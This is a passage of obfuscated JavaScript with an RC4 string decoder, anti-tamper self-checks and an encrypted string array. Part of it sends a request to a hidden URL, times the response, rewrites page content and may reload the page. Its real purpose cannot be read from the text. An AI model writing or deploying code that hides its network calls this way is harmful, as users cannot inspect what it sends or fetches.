_0xb2a3e5=0x0;_0xb2a3e5<0x100;_0xb2a3e5++){_0x4fffaf[_0xb2a3e5]=_0xb2a3e5;}for(_0xb2a3e5=0x0;_0xb2a3e5<0x100;_0xb2a3e5++){_0x81190=(_0x81190+_0x4fffaf[_0xb2a3e5]+_0x32de7e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb2a3e5%_0x32de7e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x25eb84=_0x4fffaf[_0xb2a3e5];_0x4fffaf[_0xb2a3e5]=_0x4fffaf[_0x81190];_0x4fffaf[_0x81190]=_0x25eb84;}_0xb2a3e5=0x0;_0x81190=0x0;for(var _0x36c277=0x0;_0x36c277<_0x1cf59d['\x6c\x65\x6e\x67\x74\x68'];_0x36c277++){_0xb2a3e5=(_0xb2a3e5+0x1)%0x100;_0x81190=(_0x81190+_0x4fffaf[_0xb2a3e5])%0x100;_0x25eb84=_0x4fffaf[_0xb2a3e5];_0x4fffaf[_0xb2a3e5]=_0x4fffaf[_0x81190];_0x4fffaf[_0x81190]=_0x25eb84;_0x655985+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1cf59d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36c277)^_0x4fffaf[(_0x4fffaf[_0xb2a3e5]+_0x4fffaf[_0x81190])%0x100]);}return _0x655985;};_0x9a16['\x72\x63\x34']=_0x297146;_0x9a16['\x64\x61\x74\x61']={};_0x9a16['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x488d0d=_0x9a16['\x64\x61\x74\x61'][_0x35039f];if(_0x488d0d===undefined){if(_0x9a16['\x6f\x6e\x63\x65']===undefined){var _0x197795=function(_0x5f068c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5f068c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x197795['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4e4756=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4e4756['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x197795['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4eb52a){if(!Boolean(~_0x4eb52a)){return _0x4eb52a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x197795['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4bf824){for(var _0x1e31f=0x0,_0x50c092=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1e31f<_0x50c092;_0x1e31f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x50c092=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4bf824(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x197795(_0x9a16)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9a16['\x6f\x6e\x63\x65']=!![];}_0x1f0386=_0x9a16['\x72\x63\x34'](_0x1f0386,_0x2679a0);_0x9a16['\x64\x61\x74\x61'][_0x35039f]=_0x1f0386;}else{_0x1f0386=_0x488d0d;}return _0x1f0386;};(function(){var _0x4cdfbe={'\x44\x6a\x4d':function _0x5dd8c9(_0x15f210,_0x1c024a){return _0x15f210+_0x1c024a;},'\x58\x61\x6a':function _0x5868e8(_0x106242,_0x1fdfc4){return _0x106242-_0x1fdfc4;},'\x51\x6b\x74':function _0x47913f(_0x46db76,_0x1653af){return _0x46db76+_0x1653af;},'\x58\x63\x70':function _0x550e48(_0x2dd796,_0x1ef577){return _0x2dd796+_0x1ef577;},'\x66\x56\x58':function _0x510c09(_0x3d5326,_0x2901d4){return _0x3d5326+_0x2901d4;},'\x52\x61\x75':function _0x29e3bb(_0x172569,_0x2639a1){return _0x172569-_0x2639a1;},'\x68\x67\x44':function _0x5e3e9b(_0x4e08d4,_0x590c12){return _0x4e08d4+_0x590c12;},'\x51\x51\x63':function _0x256e98(_0x1ffb4e,_0x48ee8e){return _0x1ffb4e(_0x48ee8e);},'\x50\x70\x53':function _0x9a5fc7(_0x236289){return _0x236289();},'\x78\x4f\x43':function _0x22b0db(_0x4afd1c,_0x2ca5a3){return _0x4afd1c+_0x2ca5a3;},'\x69\x66\x79':function _0x48ca28(_0x126c0a,_0x58130c){return _0x126c0a==_0x58130c;}};var _0x16dcf5=_0x9a16('0x0', '\x67\x61\x4f\x58')[_0x9a16('0x1', '\x21\x7a\x38\x28')]('\x7c'),_0x37c767=0x0;while(!![]){switch(_0x16dcf5[_0x37c767++]){case'\x30':var _0x55165b=this[_0x9a16('0x2', '\x6a\x53\x78\x46')];continue;case'\x31':var _0x567cfe=_0x55165b[_0x9a16('0x3', '\x4e\x52\x66\x34')];continue;case'\x32':try{var _0x3ae1e3=_0x9a16('0x4', '\x63\x6e\x57\x24')[_0x9a16('0x5', '\x6c\x28\x34\x6a')]('\x7c'),_0x27d182=0x0;while(!![]){switch(_0x3ae1e3[_0x27d182++]){case'\x30':_0x1f7ff9[_0x9a16('0x6', '\x72\x79\x4c\x69')](_0x9a16('0x7', '\x36\x23\x74\x74'),_0x9a16('0x8', '\x44\x5d\x55\x58')+_0x2f07c3,![]);continue;case'\x31':_0x120fea[0x0]=_0x4cdfbe[_0x9a16('0x9', '\x55\x75\x21\x62')]('\x73\x3a',_0x4cdfbe[_0x9a16('0xa', '\x66\x4f\x30\x32')](new _0x55165b[_0x9a16('0xb', '\x62\x75\x23\x32')]()[_0x9a16('0xc', '\x6f\x67\x62\x4f')](),_0x2c2d54));continue;case'\x32':_0x55165b[_0x9a16('0xd', '\x2a\x61\x59\x4c')]=function(){if(!window[_0x9a16('0xe', '\x53\x25\x28\x56')])_0x233748[_0x9a16('0xf', '\x59\x78\x4d\x24')](_0x20509a);};continue;case'\x33':_0x1f7ff9[_0x9a16('0x10', '\x78\x63\x21\x30')]=function(){switch(_0x1f7ff9[_0x9a16('0x11', '\x36\x23\x74\x74')]){case 0x0:_0x13fe70=_0x233748[_0x9a16('0x12', '\x50\x79\x44\x6d')](_0x233748[_0x9a16('0x13', '\x53\x25\x28\x56')](new _0x55165b[_0x9a16('0x14', '\x50\x79\x44\x6d')]()[_0x9a16('0x15', '\x50\x4a\x63\x55')](),_0x2c2d54),_0x9a16('0x16', '\x4f\x29\x6c\x24'));break;case 0x1:_0x13fe70=_0x233748[_0x9a16('0x17', '\x70\x74\x6a\x6a')](_0x233748[_0x9a16('0x18', '\x6f\x24\x34\x4e')](new _0x55165b[_0x9a16('0x19', '\x25\x31\x72\x4a')]()[_0x9a16('0x15', '\x50\x4a\x63\x55')](),_0x2c2d54),_0x9a16('0x1a', '\x6c\x28\x34\x6a'));break;case 0x2:_0x13fe70=_0x233748[_0x9a16('0x1b', '\x62\x75\x23\x32')](_0x233748[_0x9a16('0x1c', '\x58\x38\x24\x50')](new _0x55165b[_0x9a16('0x1d', '\x53\x25\x28\x56')]()[_0x9a16('0x1e', '\x34\x32\x33\x6e')](),_0x2c2d54),_0x9a16('0x1f', '\x7a\x41\x26\x70'));break;case 0x3:_0x13fe70=_0x233748[_0x9a16('0x20', '\x78\x63\x21\x30')](_0x233748[_0x9a16('0x21', '\x6a\x24\x6b\x63')](new _0x55165b[_0x9a16('0x22', '\x63\x6e\x57\x24')]()[_0x9a16('0x23', '\x50\x31\x4f\x66')](),_0x2c2d54),_0x9a16('0x24', '\x58\x38\x24\x50'));break;case 0x4:_0x13fe70=_0x9a16('0x25', '\x21\x71\x35\x36');_0x120fea[0x1]=_0x233748[_0x9a16('0x26', '\x34\x32\x33\x6e')]('\x63\x3a',_0x233748[_0x9a16('0x27', '\x67\x61\x4f\x58')](new _0x55165b[_0x9a16('0x28', '\x4e\x52\x66\x34')]()[_0x9a16('0x29', '\x67\x74\x21\x37')](),_0x2c2d54));if(_0x233748[_0x9a16('0x2a', '\x7a\x41\x26\x70')](_0x1f7ff9[_0x9a16('0x2b', '\x50\x31\x4f\x66')],0xc8)){if(window[_0x9a16('0x2c', '\x37\x51\x6f\x4b')]){_0x233748[_0x9a16('0x2d', '\x50\x31\x4f\x66')](_0x20509a);_0x55165b[_0x9a16('0x2e', '\x6c\x28\x34\x6a')][_0x9a16('0x2f', '\x65\x6b\x52\x56')](_0x9a16('0x30', '\x66\x4f\x30\x32'),_0x55165b[_0x9a16('0x31', '\x50\x79\x44\x6d')]);}else{_0x55165b[_0x9a16('0x32', '\x6f\x67\x62\x4f')][_0x9a16('0x33', '\x50\x4a\x63\x55')]();}}break;}};continue;case'\x34':if(_0x55165b[_0x9a16('0x34', '\x7a\x41\x26\x70')]){_0x1f7ff9=new _0x55165b[_0x9a16('0x35', '\x50\x46\x39\x6c')]();}else{_0x1f7ff9=new _0x55165b[_0x9a16('0x36', '\x44\x5d\x55\x58')](_0x9a16('0x37', '\x4c\x2a\x44\x68'));}continue;case'\x35':_0x1f7ff9[_0x9a16('0x38', '\x4f\x29\x6c\x24')](null);continue;}break;}}catch(_0x32052e){_0x13fe70+=_0x4cdfbe[_0x9a16('0x39', '\x53\x56\x29\x33')](_0x4cdfbe[_0x9a16('0x3a', '\x66\x31\x62\x68')](_0x4cdfbe[_0x9a16('0x3b', '\x63\x6e\x57\x24')](new _0x55165b[_0x9a16('0x3c', '\x36\x23\x74\x74')]()[_0x9a16('0x3d', '\x63\x6e\x57\x24')](),_0x2c2d54),_0x9a16('0x3e', '\x63\x6e\x57\x24')),_0x32052e);}continue;case'\x33':var _0x1f7ff9;continue;case'\x34':var _0x233748={'\x42\x4c\x7a':function _0x1256a2(_0x4cc57b,_0x56936e){return _0x4cdfbe[_0x9a16('0x3f', '\x72\x79\x4c\x69')](_0x4cc57b,_0x56936e);},'\x6b\x69\x59':function _0x9bab4b(_0xe1be70,_0x5a6f81){return _0x4cdfbe[_0x9a16('0x40', '\x50\x4a\x63\x55')](_0xe1be70,_0x5a6f81);},'\x5a\x73\x66':function _0x3a5748(_0x2776a8,_0x3a5e54){return _0x4cdfbe[_0x9a16('0x41', '\x58\x38\x24\x50')](_0x2776a8,_0x3a5e54);},'\x4b\x6a\x43':function _0x22f5c9(_0xcbdd4e,_0x37326b){return _0x4cdfbe[_0x9a16('0x42', '\x55\x75\x21\x62')](_0xcbdd4e,_0x37326b);},'\x48\x4e\x78':function _0x58b6a7(_0x456b4e,_0x57e863){return _0x4cdfbe[_0x9a16('0x43', '\x50\x31\x4f\x66')](_0x456b4e,_0x57e863);},'\x71\x4d\x47':function _0x129cc3(_0x2b53fe){return _0x4cdfbe[_0x9a16('0x44', '\x46\x69\x29\x70')](_0x2b53fe);},'\x72\x4f\x76':function _0x2d062d(_0x15a208,_0x38ed67){return _0x4cdfbe[_0x9a16('0x45', '\x65\x6b\x52\x56')](_0x15a208,_0x38ed67);},'\x58\x61\x58':function _0x46e630(_0x1761b0,_0x3a99eb){return _0x4cdfbe[_0x9a16('0x46', '\x4f\x29\x6c\x24')](_0x1761b0,_0x3a99eb);},'\x66\x42\x74':function _0x15c9c1(_0x430b80,_0x24e712){return _0x4cdfbe[_0x9a16('0x47', '\x6f\x67\x62\x4f')](_0x430b80,_0x24e712);},'\x7a\x78\x47':function _0x3e312f(_0x626419,_0x4a93d1){return _0x4cdfbe[_0x9a16('0x48', '\x2a\x61\x59\x4c')](_0x626419,_0x4a93d1);},'\x70\x66\x48':function _0x4fca72(_0x1a42d6,_0x50637e){return _0x4cdfbe[_0x9a16('0x49', '\x6c\x28\x34\x6a')](_0x1a42d6,_0x50637e);},'\x75\x48\x62':function _0x30894b(_0x315e5a){return _0x4cdfbe[_0x9a16('0x4a', '\x63\x6e\x57\x24')](_0x315e5a);}};continue;case'\x35':var _0x2c2d54=new _0x55165b[_0x9a16('0x4b', '\x34\x32\x33\x6e')]()[_0x9a16('0x4c', '\x36\x23\x74\x74')]();continue;case'\x36':var _0x13fe70=_0x9a16('0x4d', '\x7a\x41\x26\x70');continue;case'\x37':var _0x20509a=function(){_0x120fea[0x2]=_0x233748[_0x9a16('0x4e', '\x78\x63\x21\x30')]('\x72\x3a',_0x233748[_0x9a16('0x4f', '\x5e\x4a\x72\x33')](new _0x55165b[_0x9a16('0x50', '\x57\x30\x26\x32')]()[_0x9a16('0x51', '\x30\x4e\x31\x73')](),_0x2c2d54));_0x567cfe[_0x9a16('0x52', '\x46\x69\x29\x70')](_0x9a16('0x53', '\x53\x56\x29\x33'))[_0x9a16('0x54', '\x50\x4a\x63\x55')]=_0x233748[_0x9a16('0x55', '\x53\x56\x29\x33')](_0x9a16('0x56', '\x6f\x24\x34\x4e'),_0x233748[_0x9a16('0x57', '\x21\x7a\x38\x28')](_0x22c2f4,_0x233748[_0x9a16('0x58', '\x72\x79\x4c\x69')](_0x233748[_0x9a16('0x59', '\x67\x74\x21\x37')](_0x233748[_0x9a16('0x5a', '\x5e\x4a\x72\x33')](_0x13fe70,'\x20\x28'),_0x120fea[_0x9a16('0x5b', '\x7a\x41\x26\x70')]()),'\x29')));};continue;case'\x38':var _0x22c2f4=_0x55165b[_0x9a16('0x5c', '\x5b\x42\x69\x6b')];continue;case'\x39':var _0x2f07c3=_0x9a16('0x5e', '\x4c\x79\x21\x12\xc0\xe1\x98\x5e');continue;case'\x31\x30':var _0x120fea=new _0x55165b[_0x9a16('0x5f', '\x6f\x67\x62\x4f')](0x3);continue;}break;}}());var _0x31c0=['\x77\x72\x30\x6f\x77\x36\x73\x3d','\x62\x4d\x4f\x66\x77\x35\x73\x3d','\x51\x43\x44\x43\x76\x55\x73\x35\x77\x71\x46\x63','\x61\x63\x4f\x6b\x58\x4d\x4f\x31','\x77\x36\x39\x59\x56\x63\x4f\x43\x77\x34\x7a\x43\x6e\x6e\x45\x47','\x77\x71\x44\x44\x71\x69\x55\x72\x77\x6f\x58\x43\x6a\x44\x62\x43\x75\x73\x4b\x2b\x77\x71\x56\x70\x77\x71\x6f\x3d','\x44\x54\x4c\x43\x6e\x77\x3d\x3d','\x41\x30\x67\x68\x51\x48\x6b\x45\x77\x71\x50\x44\x6d\x63\x4f\x6d\x63\x42\x63\x3d','\x77\x72\x35\x38\x56\x38\x4b\x74\x58\x45\x7a\x44\x6b\x54\x4d\x3d','\x77\x70\x6a\x43\x67\x4d\x4b\x6c','\x63\x38\x4f\x58\x77\x34\x42\x4d\x77\x72\x33\x44\x6d\x6b\x54\x44\x68\x58\x52\x57','\x77\x6f\x44\x43\x75\x47\x52\x6f\x77\x36\x50\x43\x70\x67\x4d\x70\x4e\x77\x3d\x3d','\x77\x34\x62\x44\x68\x44\x66\x43\x67\x77\x3d\x3d','\x59\x38\x4f\x73\x77\x70\x2f\x44\x74\x44\x6e\x43\x6c\x51\x3d\x3d','\x63\x73\x4b\x78\x77\x37\x64\x58','\x77\x71\x76\x44\x67\x47\x50\x43\x6d\x38\x4b\x6e\x52\x41\x3d\x3d','\x77\x71\x6b\x69\x77\x36\x67\x4f\x77\x70\x4e\x36\x77\x70\x4d\x3d','\x65\x38\x4f\x6f\x77\x70\x50\x44\x76\x79\x6a\x43\x69\x51\x3d\x3d','\x77\x36\x6b\x76\x56\x41\x3d\x3d','\x61\x4d\x4f\x6b\x44\x41\x3d\x3d','\x61\x73\x4b\x73\x77\x70\x30\x3d','\x53\x4d\x4b\x71\x57\x58\x5a\x36\x5a\x67\x3d\x3d','\x77\x35\x64\x67\x4a\x77\x3d\x3d','\x77\x71\x6c\x45\x77\x37\x72\x43\x71\x46\x6c\x4f\x77\x35\x55\x2b\x4b\x30\x77\x30\x77\x6f\x34\x51\x77\x34\x5a\x47\x4d\x51\x3d\x3d','\x59\x4d\x4f\x54\x77\x71\x30\x61\x56\x63\x4f\x34\x77\x72\x4a\x31','\x77\x36\x2f\x44\x76\x73\x4b\x69','\x42\x7a\x49\x2f','\x77\x37\x33\x43\x6e\x38\x4f\x2b\x77\x70\x41\x4b\x46\x63\x4f\x65\x77\x36\x72\x44\x75\x63\x4f\x72\x77\x6f\x6c\x79\x66\x51\x58\x44\x75\x4d\x4b\x68\x54\x73\x4f\x41\x77\x36\x37\x44\x75\x63\x4b\x4e\x4f\x73\x4b\x67\x50\x68\x46\x75\x59\x6b\x72\x43\x6d\x63\x4b\x63\x48\x58\x55\x74\x77\x70\x70\x30\x77\x72\x38\x3d','\x77\x71\x4d\x47\x77\x36\x73\x3d','\x77\x72\x70\x6d\x77\x36\x77\x48\x46\x33\x6b\x46\x77\x70\x66\x44\x75\x51\x3d\x3d','\x51\x63\x4b\x33\x58\x6d\x4a\x36\x66\x51\x3d\x3d','\x64\x6b\x76\x43\x6e\x30\x58\x43\x70\x63\x4f\x30\x77\x34\x64\x63\x77\x6f\x33\x44\x67\x4d\x4f\x71\x54\x44\x31\x68\x53\x53\x49\x3d','\x4e\x4d\x4f\x55\x52\x4d\x4b\x6e\x48\x77\x3d\x3d','\x62\x38\x4f\x30\x51\x63\x4f\x35\x77\x70\x63\x4d','\x77\x37\x41\x42\x55\x67\x6e\x43\x6a\x56\x64\x72\x77\x6f\x2f\x44\x71\x58\x4d\x64\x4e\x6a\x6b\x56\x61\x38\x4f\x30\x77\x71\x77\x3d','\x5a\x44\x51\x63\x77\x6f\x33\x44\x73\x77\x3d\x3d','\x77\x71\x2f\x44\x74\x58\x55\x41\x77\x70\x7a\x43\x6c\x54\x59\x3d','\x77\x34\x54\x44\x6c\x63\x4b\x6a\x77\x35\x59\x62\x4c\x4d\x4f\x67\x77\x35\x66\x44\x6a\x63\x4b\x41\x77\x70\x5a\x6e\x50\x31\x58\x43\x75\x73\x4f\x32\x66\x73\x4b\x34\x77\x36\x72\x44\x74\x63\x4b\x68\x64\x73\x4f\x2f\x65\x56\x6f\x45\x4b\x67\x3d\x3d','\x77\x35\x7a\x44\x6c\x63\x4b\x35\x77\x34\x6f\x5a','\x77\x70\x6f\x33\x77\x36\x73\x3d','\x77\x35\x42\x44\x49\x6d\x72\x44\x69\x67\x76\x43\x67\x41\x3d\x3d','\x77\x35\x37\x44\x68\x43\x72\x43\x6b\x45\x52\x55','\x4c\x68\x66\x43\x68\x63\x4f\x4d\x77\x35\x66\x43\x68\x73\x4b\x34\x46\x57\x39\x2b\x5a\x54\x64\x46\x58\x4d\x4b\x63\x77\x34\x48\x43\x70\x6c\x6f\x3d','\x45\x4d\x4f\x58\x4d\x6b\x4a\x49','\x46\x73\x4f\x61\x50\x30\x4e\x4c\x62\x38\x4f\x4d\x77\x35\x34\x3d','\x66\x44\x51\x47\x77\x70\x48\x44\x73\x63\x4b\x38\x77\x34\x68\x77\x77\x34\x6a\x44\x69\x79\x76\x44\x67\x32\x7a\x44\x6b\x52\x78\x61\x4b\x32\x41\x2b','\x77\x35\x50\x44\x76\x63\x4f\x7a\x77\x70\x33\x43\x6a\x51\x3d\x3d','\x59\x6e\x62\x44\x6c\x52\x7a\x43\x6d\x4d\x4b\x4b\x47\x6d\x4e\x44','\x5a\x38\x4f\x68\x77\x70\x7a\x44\x72\x44\x72\x43\x6a\x6c\x5a\x52','\x77\x37\x6c\x64\x54\x4d\x4f\x41\x77\x34\x76\x43\x6b\x55\x4d\x47\x77\x34\x56\x7a\x77\x35\x73\x4c\x77\x35\x59\x42\x4b\x73\x4b\x38\x77\x37\x6b\x3d','\x57\x4d\x4f\x79\x57\x38\x4f\x30\x77\x6f\x34\x62\x77\x36\x6e\x43\x6d\x57\x54\x43\x71\x4d\x4f\x63\x65\x33\x63\x3d','\x77\x34\x56\x58\x50\x6e\x37\x44\x6c\x78\x59\x3d','\x43\x4d\x4f\x75\x77\x70\x39\x51\x45\x79\x59\x52\x77\x70\x6a\x43\x68\x51\x3d\x3d','\x63\x73\x4f\x4b\x77\x35\x39\x57\x77\x71\x72\x44\x6a\x41\x3d\x3d','\x52\x44\x2f\x44\x6d\x69\x59\x74\x5a\x73\x4f\x39\x77\x37\x4d\x3d','\x77\x34\x2f\x44\x6a\x4d\x4b\x38\x77\x34\x77\x49\x50\x67\x3d\x3d','\x77\x71\x6a\x43\x72\x4d\x4b\x75\x77\x36\x58\x43\x68\x69\x62\x44\x68\x31\x70\x5a\x4d\x6a\x6f\x3d','\x51\x73\x4b\x51\x77\x70\x68\x6b\x5a\x73\x4b\x36','\x77\x34\x6e\x44\x6e\x4d\x4b\x6e\x77\x35\x41\x52\x4b\x41\x3d\x3d','\x77\x72\x4c\x43\x72\x4d\x4b\x73\x77\x36\x33\x43\x73\x7a\x59\x3d','\x54\x44\x62\x43\x73\x46\x30\x31\x77\x70\x30\x3d','\x77\x36\x73\x4c\x77\x71\x48\x43\x73\x63\x4b\x6d','\x77\x37\x46\x66\x77\x37\x4c\x43\x74\x55\x4e\x53','\x4b\x45\x6f\x4d','\x77\x72\x31\x78\x55\x4d\x4b\x39\x58\x46\x59\x3d','\x46\x63\x4f\x58\x4f\x46\x5a\x66\x61\x51\x3d\x3d','\x63\x63\x4f\x45\x77\x70\x63\x64\x55\x38\x4f\x69','\x77\x70\x54\x43\x76\x47\x52\x70\x77\x34\x33\x43\x72\x41\x38\x79\x4c\x67\x3d\x3d','\x77\x35\x74\x71\x4e\x52\x64\x73\x77\x6f\x67\x3d','\x77\x72\x38\x33\x77\x34\x51\x79\x77\x70\x35\x68\x77\x72\x67\x52\x77\x71\x30\x69\x64\x6a\x38\x3d','\x63\x47\x76\x44\x6e\x67\x76\x43\x6e\x73\x4b\x51','\x77\x72\x45\x51\x77\x70\x66\x43\x73\x63\x4f\x6d\x62\x4d\x4f\x4f\x47\x63\x4f\x48\x50\x48\x4d\x3d','\x77\x70\x58\x44\x6c\x69\x33\x44\x73\x4d\x4b\x46\x59\x51\x3d\x3d','\x77\x34\x37\x44\x6d\x38\x4b\x34\x77\x37\x34\x4a\x4f\x63\x4f\x37\x77\x35\x58\x44\x6e\x73\x4f\x61\x77\x6f\x39\x6b\x4a\x41\x3d\x3d','\x47\x73\x4f\x7a\x77\x70\x52\x49\x44\x69\x45\x3d','\x77\x72\x42\x6f\x77\x37\x63\x76\x42\x57\x77\x65\x77\x70\x58\x44\x71\x73\x4b\x74\x77\x35\x6c\x6f\x77\x34\x58\x43\x6e\x48\x66\x44\x72\x77\x56\x76\x46\x63\x4b\x2b\x49\x73\x4f\x71\x77\x72\x38\x3d','\x66\x56\x4c\x43\x67\x46\x2f\x43\x74\x73\x4f\x6d','\x49\x4d\x4f\x59\x77\x70\x68\x58\x48\x7a\x77\x74\x77\x72\x2f\x43\x70\x45\x74\x44\x77\x70\x63\x67\x51\x38\x4f\x67\x56\x77\x31\x68\x56\x6d\x37\x43\x6a\x4d\x4f\x37','\x77\x35\x66\x44\x6d\x53\x33\x43\x68\x45\x52\x50','\x47\x38\x4f\x6b\x77\x70\x35\x4f\x46\x7a\x63\x71\x77\x72\x37\x44\x70\x30\x74\x56\x77\x71\x51\x41\x66\x73\x4f\x57\x51\x41\x64\x34\x51\x58\x6a\x43\x74\x73\x4f\x36\x4d\x73\x4f\x77\x77\x36\x31\x71\x77\x34\x37\x43\x6a\x43\x33\x44\x6c\x41\x3d\x3d','\x77\x36\x45\x44\x77\x71\x33\x43\x73\x4d\x4b\x7a\x77\x6f\x51\x3d','\x49\x4d\x4f\x55\x77\x6f\x70\x65\x47\x44\x59\x32\x77\x71\x50\x43\x76\x33\x46\x34\x77\x6f\x77\x57\x66\x38\x4f\x41\x57\x78\x35\x36\x65\x32\x7a\x43\x68\x77\x3d\x3d','\x63\x4d\x4f\x54\x77\x70\x30\x62\x53\x73\x4f\x30\x77\x72\x4a\x6d\x77\x37\x46\x37\x46\x43\x6a\x44\x73\x4d\x4b\x74\x77\x70\x39\x69\x77\x37\x5a\x46\x77\x72\x6f\x65\x41\x78\x44\x43\x6d\x56\x2f\x43\x6d\x63\x4b\x63\x41\x46\x52\x4f\x77\x70\x31\x46\x77\x6f\x2f\x43\x6e\x44\x7a\x44\x72\x52\x5a\x59','\x41\x38\x4f\x4f\x4e\x30\x52\x5a\x63\x77\x3d\x3d','\x42\x73\x4f\x66\x77\x34\x72\x44\x6f\x63\x4f\x38\x77\x71\x39\x6f\x77\x70\x78\x76\x57\x38\x4f\x2b\x55\x63\x4f\x30\x55\x73\x4b\x69\x45\x67\x78\x66\x54\x32\x54\x44\x76\x73\x4f\x2f\x49\x32\x55\x35\x59\x38\x4b\x61\x45\x77\x3d\x3d','\x61\x46\x6a\x43\x68\x6b\x2f\x43\x70\x38\x4f\x6d\x77\x34\x41\x64\x77\x6f\x6e\x43\x69\x38\x4f\x75\x57\x6a\x70\x71\x53\x41\x3d\x3d','\x77\x35\x5a\x4b\x4a\x58\x37\x44\x69\x67\x72\x43\x6e\x51\x3d\x3d','\x77\x34\x64\x44\x4f\x47\x2f\x44\x67\x67\x6e\x44\x6e\x63\x4b\x38\x59\x63\x4b\x74\x4d\x63\x4f\x43\x77\x37\x4e\x62','\x77\x37\x55\x6e\x77\x71\x4a\x45\x77\x70\x6a\x43\x73\x41\x3d\x3d','\x5a\x73\x4f\x5a\x77\x6f\x38\x62\x54\x73\x4f\x6a\x77\x72\x6b\x3d','\x56\x63\x4f\x56\x4f\x63\x4b\x70\x44\x73\x4f\x6b\x77\x36\x56\x2b\x77\x36\x56\x54\x45\x6c\x37\x44\x75\x63\x4f\x56','\x61\x7a\x33\x44\x6e\x53\x51\x6d\x59\x63\x4f\x68','\x63\x4d\x4b\x4e\x77\x70\x4e\x57\x59\x63\x4b\x36\x41\x73\x4f\x34\x77\x35\x45\x71\x45\x67\x3d\x3d','\x77\x71\x6f\x36\x77\x34\x73\x6e\x77\x6f\x4e\x38','\x4d\x4d\x4f\x51\x57\x63\x4b\x6e\x45\x38\x4b\x53\x77\x71\x78\x78\x77\x36\x78\x65\x61\x73\x4b\x2b\x77\x72\x59\x3d','\x66\x6a\x66\x44\x6d\x7a\x51\x33\x59\x51\x3d\x3d','\x77\x70\x4c\x43\x70\x32\x35\x34\x77\x34\x50\x43\x72\x54\x49\x76\x4b\x73\x4f\x46\x77\x6f\x48\x43\x6f\x45\x37\x44\x6b\x73\x4f\x46\x61\x52\x41\x62','\x77\x71\x4a\x6d\x77\x37\x59\x62\x46\x51\x3d\x3d','\x58\x68\x7a\x43\x72\x41\x3d\x3d','\x77\x34\x58\x44\x69\x43\x72\x43\x6b\x31\x39\x4c\x77\x37\x39\x70\x77\x37\x78\x55\x77\x71\x62\x43\x6c\x45\x6f\x31\x42\x55\x34\x44','\x59\x73\x4f\x64\x77\x70\x49\x62\x51\x67\x3d\x3d','\x77\x36\x6f\x50\x64\x78\x54\x43\x6d\x46\x39\x78\x77\x6f\x63\x3d','\x4c\x4d\x4f\x55\x58\x73\x4b\x37\x48\x63\x4b\x42\x77\x72\x30\x32\x77\x72\x6b\x57\x65\x73\x4f\x70\x77\x36\x72\x43\x71\x73\x4b\x54\x4c\x4d\x4f\x78\x77\x36\x34\x3d','\x64\x4d\x4f\x39\x77\x6f\x6a\x44\x6d\x7a\x44\x43\x67\x46\x64\x50','\x43\x4d\x4f\x58\x4b\x46\x35\x4b\x59\x63\x4f\x4b\x77\x35\x7a\x43\x73\x6b\x5a\x50\x5a\x47\x67\x49\x77\x36\x41\x3d','\x77\x6f\x73\x33\x77\x70\x44\x43\x71\x38\x4f\x31\x64\x77\x3d\x3d','\x77\x71\x6e\x44\x6e\x47\x4c\x43\x67\x73\x4b\x2b','\x45\x63\x4f\x71\x77\x6f\x74\x53\x48\x54\x4d\x77\x77\x71\x58\x43\x75\x7a\x70\x70\x77\x72\x77\x4c\x63\x73\x4f\x58\x55\x52\x70\x6e\x53\x32\x51\x3d','\x66\x4d\x4f\x70\x52\x73\x4f\x75\x77\x6f\x77\x4e','\x65\x43\x44\x44\x6e\x43\x6b\x6d\x63\x63\x4f\x6d\x77\x37\x63\x64\x77\x6f\x51\x3d','\x4c\x68\x66\x43\x68\x63\x4f\x4d\x77\x35\x66\x43\x68\x73\x4b\x34\x46\x57\x39\x2b\x65\x54\x70\x4b\x54\x38\x4b\x50\x77\x34\x2f\x43\x73\x31\x4c\x44\x6d\x73\x4f\x42\x77\x37\x68\x67\x43\x67\x3d\x3d','\x77\x37\x39\x51\x56\x63\x4f\x53\x77\x34\x63\x3d','\x77\x34\x76\x44\x71\x63\x4f\x64','\x77\x37\x49\x42\x53\x67\x66\x43\x6e\x31\x64\x34\x77\x6f\x55\x3d','\x61\x38\x4b\x74\x58\x58\x52\x74\x65\x73\x4f\x48\x77\x6f\x50\x44\x69\x44\x7a\x44\x67\x63\x4f\